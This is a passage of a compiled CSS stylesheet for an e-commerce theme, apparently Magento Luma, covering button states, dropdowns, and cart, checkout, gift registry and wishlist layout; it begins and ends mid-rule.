  .gift-wrapping-title .action-remove:hover,
  .wishlist.split.button > .action:hover,
  .abs-add-fields .action.remove:hover,
  .paypal-review-discount .action.check:hover,
  .cart-discount .action.check:hover,
  .form-giftregistry-share .action.remove:hover,
  .form-giftregistry-edit .action.remove:hover,
  .form-add-invitations .action.remove:hover,
  .form-create-return .action.remove:hover,
  .form.send.friend .action.remove:hover {
    color: #006bb4;
  }
  .abs-action-button-as-link:hover,
  .abs-action-button-as-link:active,
  .abs-action-button-as-link:focus,
  .abs-action-remove:hover,
  .abs-action-remove:active,
  .abs-action-remove:focus,
  .abs-discount-block .action.check:hover,
  .abs-discount-block .action.check:active,
  .abs-discount-block .action.check:focus,
  .popup .actions-toolbar .action.cancel:hover,
  .popup .actions-toolbar .action.cancel:active,
  .popup .actions-toolbar .action.cancel:focus,
  .paypal-button-widget .paypal-button:hover,
  .paypal-button-widget .paypal-button:active,
  .paypal-button-widget .paypal-button:focus,
  .bundle-options-container .action.back:hover,
  .bundle-options-container .action.back:active,
  .bundle-options-container .action.back:focus,
  .block.related .action.select:hover,
  .block.related .action.select:active,
  .block.related .action.select:focus,
  .cart.table-wrapper .actions-toolbar > .action-delete:hover,
  .cart.table-wrapper .actions-toolbar > .action-delete:active,
  .cart.table-wrapper .actions-toolbar > .action-delete:focus,
  .cart.table-wrapper .action.help.map:hover,
  .cart.table-wrapper .action.help.map:active,
  .cart.table-wrapper .action.help.map:focus,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
  .opc-wrapper .edit-address-link:hover,
  .opc-wrapper .edit-address-link:active,
  .opc-wrapper .edit-address-link:focus,
  .opc-block-shipping-information .shipping-information-title .action-edit:hover,
  .opc-block-shipping-information .shipping-information-title .action-edit:active,
  .opc-block-shipping-information .shipping-information-title .action-edit:focus,
  .action-auth-toggle:hover,
  .action-auth-toggle:active,
  .action-auth-toggle:focus,
  .checkout-payment-method .checkout-billing-address .action-cancel:hover,
  .checkout-payment-method .checkout-billing-address .action-cancel:active,
  .checkout-payment-method .checkout-billing-address .action-cancel:focus,
  .checkout-agreements-block .action-show:hover,
  .checkout-agreements-block .action-show:active,
  .checkout-agreements-block .action-show:focus,
  .gift-options .actions-toolbar .action-cancel:hover,
  .gift-options .actions-toolbar .action-cancel:active,
  .gift-options .actions-toolbar .action-cancel:focus,
  .gift-summary .action-edit:hover,
  .gift-summary .action-edit:active,
  .gift-summary .action-edit:focus,
  .gift-summary .action-delete:hover,
  .gift-summary .action-delete:active,
  .gift-summary .action-delete:focus,
  .action-gift:hover,
  .action-gift:active,
  .action-gift:focus,
  .gift-wrapping-title .action-remove:hover,
  .gift-wrapping-title .action-remove:active,
  .gift-wrapping-title .action-remove:focus,
  .wishlist.split.button > .action:hover,
  .wishlist.split.button > .action:active,
  .wishlist.split.button > .action:focus,
  .abs-add-fields .action.remove:hover,
  .abs-add-fields .action.remove:active,
  .abs-add-fields .action.remove:focus,
  .paypal-review-discount .action.check:hover,
  .paypal-review-discount .action.check:active,
  .paypal-review-discount .action.check:focus,
  .cart-discount .action.check:hover,
  .cart-discount .action.check:active,
  .cart-discount .action.check:focus,
  .form-giftregistry-share .action.remove:hover,
  .form-giftregistry-share .action.remove:active,
  .form-giftregistry-share .action.remove:focus,
  .form-giftregistry-edit .action.remove:hover,
  .form-giftregistry-edit .action.remove:active,
  .form-giftregistry-edit .action.remove:focus,
  .form-add-invitations .action.remove:hover,
  .form-add-invitations .action.remove:active,
  .form-add-invitations .action.remove:focus,
  .form-create-return .action.remove:hover,
  .form-create-return .action.remove:active,
  .form-create-return .action.remove:focus,
  .form.send.friend .action.remove:hover,
  .form.send.friend .action.remove:active,
  .form.send.friend .action.remove:focus {
    background: none;
    border: 0;
  }
  .abs-action-button-as-link.disabled,
  .abs-action-button-as-link[disabled],
  fieldset[disabled] .abs-action-button-as-link,
  .abs-action-remove.disabled,
  .abs-action-remove[disabled],
  fieldset[disabled] .abs-action-remove,
  .abs-discount-block .action.check.disabled,
  .abs-discount-block .action.check[disabled],
  fieldset[disabled] .abs-discount-block .action.check,
  .popup .actions-toolbar .action.cancel.disabled,
  .popup .actions-toolbar .action.cancel[disabled],
  fieldset[disabled] .popup .actions-toolbar .action.cancel,
  .paypal-button-widget .paypal-button.disabled,
  .paypal-button-widget .paypal-button[disabled],
  fieldset[disabled] .paypal-button-widget .paypal-button,
  .bundle-options-container .action.back.disabled,
  .bundle-options-container .action.back[disabled],
  fieldset[disabled] .bundle-options-container .action.back,
  .block.related .action.select.disabled,
  .block.related .action.select[disabled],
  fieldset[disabled] .block.related .action.select,
  .cart.table-wrapper .actions-toolbar > .action-delete.disabled,
  .cart.table-wrapper .actions-toolbar > .action-delete[disabled],
  fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
  .cart.table-wrapper .action.help.map.disabled,
  .cart.table-wrapper .action.help.map[disabled],
  fieldset[disabled] .cart.table-wrapper .action.help.map,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
  fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
  .opc-wrapper .edit-address-link.disabled,
  .opc-wrapper .edit-address-link[disabled],
  fieldset[disabled] .opc-wrapper .edit-address-link,
  .opc-block-shipping-information .shipping-information-title .action-edit.disabled,
  .opc-block-shipping-information .shipping-information-title .action-edit[disabled],
  fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
  .action-auth-toggle.disabled,
  .action-auth-toggle[disabled],
  fieldset[disabled] .action-auth-toggle,
  .checkout-payment-method .checkout-billing-address .action-cancel.disabled,
  .checkout-payment-method .checkout-billing-address .action-cancel[disabled],
  fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
  .checkout-agreements-block .action-show.disabled,
  .checkout-agreements-block .action-show[disabled],
  fieldset[disabled] .checkout-agreements-block .action-show,
  .gift-options .actions-toolbar .action-cancel.disabled,
  .gift-options .actions-toolbar .action-cancel[disabled],
  fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
  .gift-summary .action-edit.disabled,
  .gift-summary .action-edit[disabled],
  fieldset[disabled] .gift-summary .action-edit,
  .gift-summary .action-delete.disabled,
  .gift-summary .action-delete[disabled],
  fieldset[disabled] .gift-summary .action-delete,
  .action-gift.disabled,
  .action-gift[disabled],
  fieldset[disabled] .action-gift,
  .gift-wrapping-title .action-remove.disabled,
  .gift-wrapping-title .action-remove[disabled],
  fieldset[disabled] .gift-wrapping-title .action-remove,
  .wishlist.split.button > .action.disabled,
  .wishlist.split.button > .action[disabled],
  fieldset[disabled] .wishlist.split.button > .action,
  .abs-add-fields .action.remove.disabled,
  .abs-add-fields .action.remove[disabled],
  fieldset[disabled] .abs-add-fields .action.remove,
  .paypal-review-discount .action.check.disabled,
  .paypal-review-discount .action.check[disabled],
  fieldset[disabled] .paypal-review-discount .action.check,
  .cart-discount .action.check.disabled,
  .cart-discount .action.check[disabled],
  fieldset[disabled] .cart-discount .action.check,
  .form-giftregistry-share .action.remove.disabled,
  .form-giftregistry-share .action.remove[disabled],
  fieldset[disabled] .form-giftregistry-share .action.remove,
  .form-giftregistry-edit .action.remove.disabled,
  .form-giftregistry-edit .action.remove[disabled],
  fieldset[disabled] .form-giftregistry-edit .action.remove,
  .form-add-invitations .action.remove.disabled,
  .form-add-invitations .action.remove[disabled],
  fieldset[disabled] .form-add-invitations .action.remove,
  .form-create-return .action.remove.disabled,
  .form-create-return .action.remove[disabled],
  fieldset[disabled] .form-create-return .action.remove,
  .form.send.friend .action.remove.disabled,
  .form.send.friend .action.remove[disabled],
  fieldset[disabled] .form.send.friend .action.remove {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .abs-action-remove:active,
  .abs-action-remove:not(:focus),
  .abs-discount-block .action.check:active,
  .abs-discount-block .action.check:not(:focus),
  .popup .actions-toolbar .action.cancel:active,
  .popup .actions-toolbar .action.cancel:not(:focus),
  .paypal-button-widget .paypal-button:active,
  .paypal-button-widget .paypal-button:not(:focus),
  .bundle-options-container .action.back:active,
  .bundle-options-container .action.back:not(:focus),
  .block.related .action.select:active,
  .block.related .action.select:not(:focus),
  .cart.table-wrapper .actions-toolbar > .action-delete:active,
  .cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
  .cart.table-wrapper .action.help.map:active,
  .cart.table-wrapper .action.help.map:not(:focus),
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
  .opc-wrapper .edit-address-link:active,
  .opc-wrapper .edit-address-link:not(:focus),
  .opc-block-shipping-information .shipping-information-title .action-edit:active,
  .opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
  .action-auth-toggle:active,
  .action-auth-toggle:not(:focus),
  .checkout-payment-method .checkout-billing-address .action-cancel:active,
  .checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
  .checkout-agreements-block .action-show:active,
  .checkout-agreements-block .action-show:not(:focus),
  .gift-options .actions-toolbar .action-cancel:active,
  .gift-options .actions-toolbar .action-cancel:not(:focus),
  .gift-summary .action-edit:active,
  .gift-summary .action-edit:not(:focus),
  .gift-summary .action-delete:active,
  .gift-summary .action-delete:not(:focus),
  .action-gift:active,
  .action-gift:not(:focus),
  .gift-wrapping-title .action-remove:active,
  .gift-wrapping-title .action-remove:not(:focus),
  .wishlist.split.button > .action:active,
  .wishlist.split.button > .action:not(:focus),
  .abs-add-fields .action.remove:active,
  .abs-add-fields .action.remove:not(:focus),
  .paypal-review-discount .action.check:active,
  .paypal-review-discount .action.check:not(:focus),
  .cart-discount .action.check:active,
  .cart-discount .action.check:not(:focus),
  .form-giftregistry-share .action.remove:active,
  .form-giftregistry-share .action.remove:not(:focus),
  .form-giftregistry-edit .action.remove:active,
  .form-giftregistry-edit .action.remove:not(:focus),
  .form-add-invitations .action.remove:active,
  .form-add-invitations .action.remove:not(:focus),
  .form-create-return .action.remove:active,
  .form-create-return .action.remove:not(:focus),
  .form.send.friend .action.remove:active,
  .form.send.friend .action.remove:not(:focus) {
    box-shadow: none;
  }
  .abs-revert-to-action-secondary,
  .paypal-review .block .actions-toolbar .action.primary,
  .abs-discount-block .actions-toolbar .action.primary,
  .abs-discount-block .actions-toolbar .action.cancel,
  .block-compare .action.primary,
  .cart-summary .block .actions-toolbar > .primary .action.primary,
  .cart-summary .form.giftregistry .fieldset .action.primary,
  .paypal-review-discount .actions-toolbar .action.primary,
  .paypal-review-discount .actions-toolbar .action.cancel,
  .cart-discount .actions-toolbar .action.primary,
  .cart-discount .actions-toolbar .action.cancel {
    background: #eeeeee;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .abs-revert-secondary-color:focus,
  .abs-revert-secondary-color:active,
  .abs-revert-to-action-secondary:focus,
  .abs-revert-to-action-secondary:active,
  .paypal-review .block .actions-toolbar .action.primary:focus,
  .paypal-review .block .actions-toolbar .action.primary:active,
  .abs-discount-block .actions-toolbar .action.primary:focus,
  .abs-discount-block .actions-toolbar .action.primary:active,
  .abs-discount-block .actions-toolbar .action.cancel:focus,
  .abs-discount-block .actions-toolbar .action.cancel:active,
  .block-compare .action.primary:focus,
  .block-compare .action.primary:active,
  .cart-summary .block .actions-toolbar > .primary .action.primary:focus,
  .cart-summary .block .actions-toolbar > .primary .action.primary:active,
  .cart-summary .form.giftregistry .fieldset .action.primary:focus,
  .cart-summary .form.giftregistry .fieldset .action.primary:active,
  .paypal-review-discount .actions-toolbar .action.primary:focus,
  .paypal-review-discount .actions-toolbar .action.primary:active,
  .paypal-review-discount .actions-toolbar .action.cancel:focus,
  .paypal-review-discount .actions-toolbar .action.cancel:active,
  .cart-discount .actions-toolbar .action.primary:focus,
  .cart-discount .actions-toolbar .action.primary:active,
  .cart-discount .actions-toolbar .action.cancel:focus,
  .cart-discount .actions-toolbar .action.cancel:active {
    background: #e2e2e2;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .abs-revert-secondary-color:hover,
  .abs-revert-to-action-secondary:hover,
  .paypal-review .block .actions-toolbar .action.primary:hover,
  .abs-discount-block .actions-toolbar .action.primary:hover,
  .abs-discount-block .actions-toolbar .action.cancel:hover,
  .block-compare .action.primary:hover,
  .cart-summary .block .actions-toolbar > .primary .action.primary:hover,
  .cart-summary .form.giftregistry .fieldset .action.primary:hover,
  .paypal-review-discount .actions-toolbar .action.primary:hover,
  .paypal-review-discount .actions-toolbar .action.cancel:hover,
  .cart-discount .actions-toolbar .action.primary:hover,
  .cart-discount .actions-toolbar .action.cancel:hover {
    background: #e1e1e1;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .products-grid.wishlist .product-item .box-tocart .tocart {
    font-size: 1.4rem;
    line-height: 1.6rem;
    padding: 7px 15px;
  }
  .order-review-form .action.primary,
  .bundle-actions .action.primary.customize,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary,
  .box-tocart .action.tocart,
  .cart-summary .checkout-methods-items .action.primary.checkout,
  .block-minicart .block-content > .actions > .primary .action.primary,
  .methods-shipping .actions-toolbar .action.primary,
  .block-authentication .action.action-register,
  .block-authentication .action.action-login,
  .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
  .form-address-edit .actions-toolbar .action.primary,
  .box-tocart .action.instant-purchase,
  .multicheckout .action.primary {
    line-height: 2.2rem;
    padding: 14px 17px;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .item-options dt,
  .block-giftregistry-shared-items .product .item-options dt,
  .multicheckout .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .cart.table-wrapper .item-options dt:after,
  .block-giftregistry-shared-items .product .item-options dt:after,
  .multicheckout .item-options dt:after {
    content: ': ';
  }
  .cart.table-wrapper .item-options dd,
  .block-giftregistry-shared-items .product .item-options dd,
  .multicheckout .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action,
  .bundle-actions .action.primary.customize,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary,
  .box-tocart .action.tocart,
  .box-tocart .action.instant-purchase {
    width: 100%;
  }
  .products-list .product-image-wrapper,
  .cart.table-wrapper .product-image-wrapper,
  .minicart-items .product-image-wrapper,
  .block-giftregistry-shared-items .product-image-wrapper {
    height: auto;
    padding: 0 !important;
  }
  .products-list .product-image-wrapper .product-image-photo,
  .cart.table-wrapper .product-image-wrapper .product-image-photo,
  .minicart-items .product-image-wrapper .product-image-photo,
  .block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
    position: static;
  }
  .product.media .product.photo .photo.image {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
  }
  .amazon-validate-container .block .block-title,
  .login-container .block .block-title {
    border-bottom: 1px solid #e8e8e8;
    font-size: 1.8rem;
    margin-bottom: 15px;
    padding-bottom: 12px;
  }
  .amazon-validate-container .block .block-title strong,
  .login-container .block .block-title strong {
    font-weight: 500;
  }
  .giftregisty-dropdown,
  .wishlist-dropdown {
    display: inline-block;
    position: relative;
  }
  .abs-dropdown-simple:before,
  .abs-dropdown-simple:after,
  .giftregisty-dropdown:before,
  .giftregisty-dropdown:after,
  .wishlist-dropdown:before,
  .wishlist-dropdown:after {
    content: '';
    display: table;
  }
  .abs-dropdown-simple:after,
  .giftregisty-dropdown:after,
  .wishlist-dropdown:after {
    clear: both;
  }
  .abs-dropdown-simple .action.toggle,
  .giftregisty-dropdown .action.toggle,
  .wishlist-dropdown .action.toggle {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .abs-dropdown-simple .action.toggle:after,
  .giftregisty-dropdown .action.toggle:after,
  .wishlist-dropdown .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0 0 0 5px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-dropdown-simple .action.toggle:hover:after,
  .giftregisty-dropdown .action.toggle:hover:after,
  .wishlist-dropdown .action.toggle:hover:after {
    color: inherit;
  }
  .abs-dropdown-simple .action.toggle:active:after,
  .giftregisty-dropdown .action.toggle:active:after,
  .wishlist-dropdown .action.toggle:active:after {
    color: inherit;
  }
  .abs-dropdown-simple .action.toggle.active,
  .giftregisty-dropdown .action.toggle.active,
  .wishlist-dropdown .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .abs-dropdown-simple .action.toggle.active:after,
  .giftregisty-dropdown .action.toggle.active:after,
  .wishlist-dropdown .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0 0 0 5px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-dropdown-simple .action.toggle.active:hover:after,
  .giftregisty-dropdown .action.toggle.active:hover:after,
  .wishlist-dropdown .action.toggle.active:hover:after {
    color: inherit;
  }
  .abs-dropdown-simple .action.toggle.active:active:after,
  .giftregisty-dropdown .action.toggle.active:active:after,
  .wishlist-dropdown .action.toggle.active:active:after {
    color: inherit;
  }
  .abs-dropdown-simple ul.dropdown,
  .giftregisty-dropdown ul.dropdown,
  .wishlist-dropdown ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 200px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  }
  .abs-dropdown-simple ul.dropdown li,
  .giftregisty-dropdown ul.dropdown li,
  .wishlist-dropdown ul.dropdown li {
    margin: 0;
    padding: 5px 5px 5px 23px;
  }
  .abs-dropdown-simple ul.dropdown li:hover,
  .giftregisty-dropdown ul.dropdown li:hover,
  .wishlist-dropdown ul.dropdown li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .abs-dropdown-simple ul.dropdown:before,
  .abs-dropdown-simple ul.dropdown:after,
  .giftregisty-dropdown ul.dropdown:before,
  .giftregisty-dropdown ul.dropdown:after,
  .wishlist-dropdown ul.dropdown:before,
  .wishlist-dropdown ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .abs-dropdown-simple ul.dropdown:before,
  .giftregisty-dropdown ul.dropdown:before,
  .wishlist-dropdown ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .abs-dropdown-simple ul.dropdown:after,
  .giftregisty-dropdown ul.dropdown:after,
  .wishlist-dropdown ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .abs-dropdown-simple ul.dropdown:before,
  .giftregisty-dropdown ul.dropdown:before,
  .wishlist-dropdown ul.dropdown:before {
    left: 10px;
    top: -12px;
  }
  .abs-dropdown-simple ul.dropdown:after,
  .giftregisty-dropdown ul.dropdown:after,
  .wishlist-dropdown ul.dropdown:after {
    left: 9px;
    top: -14px;
  }
  .abs-dropdown-simple.active,
  .giftregisty-dropdown.active,
  .wishlist-dropdown.active {
    overflow: visible;
  }
  .abs-dropdown-simple.active ul.dropdown,
  .giftregisty-dropdown.active ul.dropdown,
  .wishlist-dropdown.active ul.dropdown {
    display: block;
  }
  .giftregisty-dropdown ul.items,
  .wishlist-dropdown ul.items {
    padding: 6px 0;
  }
  .column .block-addbysku .qty .qty,
  .bundle-options-container .input-text.qty,
  .box-tocart .input-text.qty,
  .account .data.table-return-items .qty .input-text,
  .table-giftregistry-items .field.qty .qty,
  .block-giftregistry-shared-items .qty .qty,
  .table.grouped .col.qty .control.qty .qty,
  .block-wishlist-info-items .input-text.qty,
  .multicheckout .table-wrapper .col .qty .input-text,
  .account .table-wrapper .data.table.wishlist .box-tocart .qty,
  .products-grid.wishlist .product-item .box-tocart input.qty,
  .sidebar .block-addbysku .fieldset .fields .field.qty .qty {
    text-align: center;
    width: 54px;
  }
  .block,
  .customer-review .product-details,
  .block-banners,
  .block-banners-inline {
    margin-bottom: 40px;
  }
  .sidebar .product-items .action.delete,
  .table-comparison .cell.remove .action.delete,
  .block-compare .action.delete,
  .filter-current .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .abs-remove-button-for-blocks > span,
  .sidebar .product-items .action.delete > span,
  .table-comparison .cell.remove .action.delete > span,
  .block-compare .action.delete > span,
  .filter-current .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-remove-button-for-blocks:before,
  .sidebar .product-items .action.delete:before,
  .table-comparison .cell.remove .action.delete:before,
  .block-compare .action.delete:before,
  .filter-current .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 15px;
    color: #757575;
    content: '\e616';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-remove-button-for-blocks:hover:before,
  .sidebar .product-items .action.delete:hover:before,
  .table-comparison .cell.remove .action.delete:hover:before,
  .block-compare .action.delete:hover:before,
  .filter-current .action.remove:hover:before {
    color: #494949;
  }
  .abs-remove-button-for-blocks:active:before,
  .sidebar .product-items .action.delete:active:before,
  .table-comparison .cell.remove .action.delete:active:before,
  .block-compare .action.delete:active:before,
  .filter-current .action.remove:active:before {
    color: #999999;
  }
  .product-item-name,
  .product.name a {
    font-weight: 400;
  }
  .product-item-name > a,
  .product.name a > a {
    color: #333333;
    text-decoration: none;
  }
  .abs-product-link > a:visited,
  .product-item-name > a:visited,
  .product.name a > a:visited {
    color: #333333;
    text-decoration: underline;
  }
  .abs-product-link > a:hover,
  .product-item-name > a:hover,
  .product.name a > a:hover {
    color: #333333;
    text-decoration: underline;
  }
  .abs-product-link > a:active,
  .product-item-name > a:active,
  .product.name a > a:active {
    color: #333333;
    text-decoration: underline;
  }
  .abs-like-link:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .abs-like-link:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .abs-like-link:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .form.giftregistry.items .actions-toolbar,
  .form.wishlist.items .actions-toolbar {
    margin-left: 0;
  }
  .abs-add-fields .action.remove,
  .form-giftregistry-share .action.remove,
  .form-giftregistry-edit .action.remove,
  .form-add-invitations .action.remove,
  .form-create-return .action.remove,
  .form.send.friend .action.remove {
    line-height: normal;
    margin-left: 73%;
    position: absolute;
    top: 34px;
    width: auto;
  }
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-add-invitations .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: 70%;
  }
  .form-giftregistry-share .fieldset .actions-toolbar > .secondary,
  .form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
  .form-add-invitations .fieldset .actions-toolbar > .secondary,
  .form-create-return .fieldset .actions-toolbar > .secondary,
  .form.send.friend .fieldset .actions-toolbar > .secondary {
    float: left;
  }
  .form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
  .form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
  .form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
  .form-create-return .fieldset .actions-toolbar > .secondary .action.add,
  .form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
    margin-top: 30px;
  }
  .form-giftregistry-share .fieldset .fields .actions-toolbar,
  .form-giftregistry-edit .fieldset .fields .actions-toolbar,
  .form-add-invitations .fieldset .fields .actions-toolbar,
  .form-create-return .fieldset .fields .actions-toolbar,
  .form.send.friend .fieldset .fields .actions-toolbar {
    margin: 0;
  }
  .form-giftregistry-share .additional,
  .form-giftregistry-edit .additional,
  .form-add-invitations .additional,
  .form-create-return .additional,
  .form.send.friend .additional {
    margin-top: 55px;
    position: relative;
  }
  .form-giftregistry-share .message.notice,
  .form-giftregistry-edit .message.notice,
  .form-add-invitations .message.notice,
  .form-create-return .message.notice,
  .form.send.friend .message.notice {
    margin: 30px 0 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: 0;
    visibility: hidden;
  }
  .opc-wrapper .form-discount .field .label,
  .bundle-options-container .block-bundle-summary .product-image-container,
  .bundle-options-container .block-bundle-summary .product.name,
  .bundle-options-container .block-bundle-summary .stock,
  .product-item-actions .actions-secondary > .action span,
  .special-price .price-label,
  .table-comparison .cell.label.remove span,
  .table-comparison .cell.label.product span,
  .block.related .field.choice .label,
  .cart.table-wrapper .col.qty .label,
  .minicart-wrapper .action.showcart .text,
  .minicart-wrapper .action.showcart .counter-label,
  .checkout-index-index .page-title-wrapper,
  .checkout-payment-method .field-select-billing > .label,
  .checkout-payment-method .payments .legend,
  .checkout-payment-method .ccard .legend,
  .fieldset .fullname > .label,
  .field.street .field.additional .label,
  .block-balance .balance-price-label,
  .page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
  .page-product-giftcard .fieldset.giftcard > .legend,
  .opc-wrapper .form-giftcard-account .field .label,
  .form-add-invitations .fields .label,
  .filter-options-content .filter-count-label,
  .table-comparison .wishlist.split.button > .action.split span,
  .product-items .wishlist.split.button > .action.split span,
  .page-multiple-wishlist .page-title-wrapper .page-title,
  .block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
  .multicheckout .table-wrapper .col .label,
  .multicheckout .block .methods-shipping .item-content .fieldset > .legend,
  .block.newsletter .label,
  .review-date .review-details-label,
  .customer-review .product-details .rating-average-label,
  .block-reorder .product-item .label,
  .action.skip:not(:focus),
  .page-header .switcher .label,
  .page-footer .switcher .label,
  .products-grid.wishlist .product-item .comment-box .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .minicart-items .product.options .toggle > span,
  .shipping-policy-block.field-tooltip .field-tooltip-action span {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .abs-add-clearfix:before,
  .abs-add-clearfix:after,
  .abs-add-fields .fieldset .actions-toolbar:before,
  .abs-add-fields .fieldset .actions-toolbar:after,
  .payment-method-braintree .hosted-date-wrap:before,
  .payment-method-braintree .hosted-date-wrap:after,
  .bundle-options-container .product-options-wrapper .field.choice .label:before,
  .bundle-options-container .product-options-wrapper .field.choice .label:after,
  .toolbar:before,
  .toolbar:after,
  .sidebar .product-items-images:before,
  .sidebar .product-items-images:after,
  .cart.table-wrapper .actions-toolbar:before,
  .cart.table-wrapper .actions-toolbar:after,
  .cart.table-wrapper .item-options:before,
  .cart.table-wrapper .item-options:after,
  .minicart-items .product-item > .product:before,
  .minicart-items .product-item > .product:after,
  .checkout-container:before,
  .checkout-container:after,
  .checkout-onepage-success:before,
  .checkout-onepage-success:after,
  .opc-estimated-wrapper:before,
  .opc-estimated-wrapper:after,
  .opc-wrapper .field.addresses:before,
  .opc-wrapper .field.addresses:after,
  .page-product-downloadable .product-add-form:before,
  .page-product-downloadable .product-add-form:after,
  .gift-item-block .content:before,
  .gift-item-block .content:after,
  .order-details-items .order-gift-message:before,
  .order-details-items .order-gift-message:after,
  .order-details-items .block-order-details-gift-message:before,
  .order-details-items .block-order-details-gift-message:after,
  .block-giftregistry-shared-items .product .item-options:before,
  .block-giftregistry-shared-items .product .item-options:after,
  .gift-wrapping-list:before,
  .gift-wrapping-list:after,
  .opc-wrapper .data.table .gift-wrapping .content:before,
  .opc-wrapper .data.table .gift-wrapping .content:after,
  .table-order-items .gift-wrapping .content:before,
  .table-order-items .gift-wrapping .content:after,
  .order-options .product:before,
  .order-options .product:after,
  .map-popup .map-info-price:before,
  .map-popup .map-info-price:after,
  .multicheckout .item-options:before,
  .multicheckout .item-options:after,
  .multicheckout .block:before,
  .multicheckout .block:after,
  .multicheckout .block-content:before,
  .multicheckout .block-content:after,
  .customer-review .product-details:before,
  .customer-review .product-details:after,
  .form-create-return .actions-toolbar:before,
  .form-create-return .actions-toolbar:after,
  .header.content:before,
  .header.content:after,
  .form-giftregistry-share .fieldset .actions-toolbar:before,
  .form-giftregistry-share .fieldset .actions-toolbar:after,
  .form-giftregistry-edit .fieldset .actions-toolbar:before,
  .form-giftregistry-edit .fieldset .actions-toolbar:after,
  .form-add-invitations .fieldset .actions-toolbar:before,
  .form-add-invitations .fieldset .actions-toolbar:after,
  .form-create-return .fieldset .actions-toolbar:before,
  .form-create-return .fieldset .actions-toolbar:after,
  .form.send.friend .fieldset .actions-toolbar:before,
  .form.send.friend .fieldset .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix:after,
  .abs-add-fields .fieldset .actions-toolbar:after,
  .payment-method-braintree .hosted-date-wrap:after,
  .bundle-options-container .product-options-wrapper .field.choice .label:after,
  .toolbar:after,
  .sidebar .product-items-images:after,
  .cart.table-wrapper .actions-toolbar:after,
  .cart.table-wrapper .item-options:after,
  .minicart-items .product-item > .product:after,
  .checkout-container:after,
  .checkout-onepage-success:after,
  .opc-estimated-wrapper:after,
  .opc-wrapper .field.addresses:after,
